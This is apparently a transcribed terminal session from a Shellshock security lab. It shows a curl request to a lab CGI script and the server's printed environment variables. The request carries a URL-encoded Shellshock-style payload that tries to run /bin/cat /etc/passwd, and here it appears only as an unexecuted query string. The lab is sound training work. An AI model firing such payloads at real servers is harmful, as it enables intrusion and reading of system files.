 [10/07/23]seed@seed-VM:~/.../Labsetup$ curl "http://www.seedlab-shellshock.com/cgi-bin/getenv.cgi?%28%29%20%7B%20echo%20hello%3B%7D%3B%20echo
%20%5C%22Content-Type%3A%20text%2Fplain%3B%5C%22%3B%20echo%3B%20echo%3B%20%2Fbin%2Fcat%20%2Fetc%2Fpasswd"
****** Environment Variables ******
HTTP_HOST=www.seedlab-shellshock.com
HTTP_USER_AGENT=curl/7.68.0
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</address>
SERVER_SOFTWARE=Apache/2.4.41 (Ubuntu)
SERVER_NAME=www.seedlab-shellshock.com
SERVER_ADDR=10.9.0.80
SERVER_PORT=80
REMOTE_ADDR=10.9.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/getenv.cgi
REMOTE_PORT=36282
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=%28%29%20%7B%20echo%20hello%3B%7D%3B%20echo%20%5C%22Content-Type%3A%20text%2Fplain%3B%5C%22%3B%20echo%3B%20echo%3B%20%2Fbin%2Fca
t%20%2Fetc%2Fpasswd
REQUEST_URI=/cgi-bin/getenv.cgi?%28%29%20%7B%20echo%20hello%3B%7D%3B%20echo%20%5C%22Content-Type%3A%20text%2Fplain%3B%5C%22%3B%20echo%3B%20ec
ho%3B%20%2Fbin%2Fcat%20%2Fetc%2Fpasswd
SCRIPT_NAME=/cgi-bin/getenv.cgi
[10/07/23]seed@seed-VM:~/.../Labsetup$